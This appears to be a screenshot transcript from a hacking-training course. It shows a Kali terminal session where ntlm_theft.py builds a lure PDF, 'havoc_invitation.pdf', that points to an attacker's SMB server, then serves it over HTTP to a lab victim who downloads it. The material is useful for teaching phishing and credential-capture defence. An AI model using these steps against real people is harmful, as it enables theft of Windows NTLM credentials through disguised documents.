 Shell No. 1
Shell No. 1
Shell No. 1
12:16 PM
Shell No. 1
File Actions Edit View Help
root@kali:~#
root@kali:~# cd Desktop/ntlm_theft-master/
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# ls
docs invitation LICENSE meeting_invitation meeting_invitation_final ntlm_theft.py Payment_Summary README.md templates
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# python3 ntlm_theft.py --generate pdf --filename havoc_invitation
usage: ntlm_theft.py --generate all --server <ip_of_smb_catcher_server> --filename <base_file_name>
ntlm_theft.py: error: the following arguments are required: -s/--server
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# python3 ntlm_theft.py --generate pdf --server 172.16.187.131 --filename havoc_invitation
Created: havoc_invitation/havoc_invitation.pdf (OPEN AND ALLOW)
Generation Complete.
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master#
root@kali:~/Desktop/ntlm_theft-master# ls
docs havoc_invitation invitation LICENSE meeting_invitation meeting_invitation_final ntlm_theft.py Payment_Summary README.md templates
root@kali:~/Desktop/ntlm_theft-master# cd havoc_invitation/
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation# ls
havoc_invitation.pdf
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation# ls
havoc_invitation.pdf
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation#
root@kali:~/Desktop/ntlm_theft-master/havoc_invitation# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
172.16.187.133 - - [19/Dec/2020 12:14:47] "GET / HTTP/1.1" 200 -
172.16.187.133 - - [19/Dec/2020 12:14:48] code 404, message File not found
172.16.187.133 - - [19/Dec/2020 12:14:48] "GET /favicon.ico HTTP/1.1" 404 -
172.16.187.133 - - [19/Dec/2020 12:15:14] "GET /havoc_invitation.pdf HTTP/1.1" 200 -
[HACKERS/
ACADEMY]